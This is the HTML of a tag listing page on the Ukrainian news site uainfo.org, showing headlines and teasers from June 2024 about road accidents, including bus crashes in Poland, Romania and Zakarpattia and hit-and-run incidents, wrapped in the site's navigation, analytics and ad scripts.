

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%94%D0%A2%D0%9F/9
body_size: 22280
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости ДТП - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            ДТП        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1718877378-u-polshchi-avtobus-z-ukrayintsyami-zletiv-u-kyuvet-14-postrazhdalih-.html"><img src="//uainfo.org/static/img/1/_/1___19512_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1718877378-u-polshchi-avtobus-z-ukrayintsyami-zletiv-u-kyuvet-14-postrazhdalih-.html">У Польщі автобус з українцями злетів у кювет: 14 постраждалих, серед них – діти</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1718877378-u-polshchi-avtobus-z-ukrayintsyami-zletiv-u-kyuvet-14-postrazhdalih-.html">
                        <div>20 червня у Польщі, біля міста Красностав, перекинувся автобус з українцями. Постраждали 14 людей, в тому числі двоє дітей</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.06.2024, 13:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">182</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1718877378-u-polshchi-avtobus-z-ukrayintsyami-zletiv-u-kyuvet-14-postrazhdalih-.html#mc-container" data-cackle-channel="497597" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1718633561-na-zakarpatti-reysoviy-avtobus-perekinuvsya-v-kyuvet-bagato.html"><img src="//uainfo.org/static/img/2/_/2___2716_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1718633561-na-zakarpatti-reysoviy-avtobus-perekinuvsya-v-kyuvet-bagato.html">На Закарпатті рейсовий автобус перекинувся в кювет: багато потерпілих, серед яких – дитина</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1718633561-na-zakarpatti-reysoviy-avtobus-perekinuvsya-v-kyuvet-bagato.html">
                        <div>За даними поліції, значні травми отримали троє із них – 46 та 60-річні жінки, а також 17-річна дівчина</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.06.2024, 17:44</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">271</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1718633561-na-zakarpatti-reysoviy-avtobus-perekinuvsya-v-kyuvet-bagato.html#mc-container" data-cackle-channel="497439" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1718616023-u-rumuniyi-avtobus-iz-desyatkami-ukrayintsiv-potrapiv-u-dtp-.html"><img src="//uainfo.org/static/img/1/_/1___19443_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1718616023-u-rumuniyi-avtobus-iz-desyatkami-ukrayintsiv-potrapiv-u-dtp-.html">У Румунії автобус із десятками українців потрапив у ДТП, є постраждалі. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1718616023-u-rumuniyi-avtobus-iz-desyatkami-ukrayintsiv-potrapiv-u-dtp-.html">
                        <div>У Румунії сталася дорожньо-транспортна пригода за участю пасажирського автобуса, в якому перебувало 57 громадян України. Внаслідок аварії багато пасаж...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>17.06.2024, 12:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">200</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1718616023-u-rumuniyi-avtobus-iz-desyatkami-ukrayintsiv-potrapiv-u-dtp-.html#mc-container" data-cackle-channel="497401" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1718288955-u-kievi-na-oboloni-stalasya-podviyna-dtp-shvidka-sho-mchala.html"><img src="//uainfo.org/static/img/1/_/1___19401_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1718288955-u-kievi-na-oboloni-stalasya-podviyna-dtp-shvidka-sho-mchala.html">У Києві на Оболоні сталася подвійна ДТП: швидка, шо мчала на допомогу, теж потрапила в аварію. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1718288955-u-kievi-na-oboloni-stalasya-podviyna-dtp-shvidka-sho-mchala.html">
                        <div>В Оболонському районі Києва в четвер, 13 червня, на проспекті Володимира Івасюка зіткнулись одразу три легковики. Трохи пізніше, в 30 метрах від місця...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.06.2024, 18:07</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">279</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1718288955-u-kievi-na-oboloni-stalasya-podviyna-dtp-shvidka-sho-mchala.html#mc-container" data-cackle-channel="497212" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1718113057-na-kiyivshchini-vodiyka-legkovika-zbila-dvoh-ditey-ta-vtekla.html"><img src="//uainfo.org/static/img/1/_/1___19356_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1718113057-na-kiyivshchini-vodiyka-legkovika-zbila-dvoh-ditey-ta-vtekla.html">На Київщині водійка легковика збила двох дітей та втекла з місця ДТП. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1718113057-na-kiyivshchini-vodiyka-legkovika-zbila-dvoh-ditey-ta-vtekla.html">
                        <div>У Білоцерківському районі Київської області водійка легковика збила двох дітей, та втекла з місця ДТП. Як виявилось, порушниця перебувала за кермом у ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>11.06.2024, 17:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">552</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1718113057-na-kiyivshchini-vodiyka-legkovika-zbila-dvoh-ditey-ta-vtekla.html#mc-container" data-cackle-channel="497111" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1718002878-v-odeskiy-oblasti-netvereziy-vodiy-tikav-vid-politsiyi-ta.html"><img src="//uainfo.org/static/img/1/_/1___19315_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1718002878-v-odeskiy-oblasti-netvereziy-vodiy-tikav-vid-politsiyi-ta.html">В Одеській області нетверезий водій тікав від поліції та наїхав на людей. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
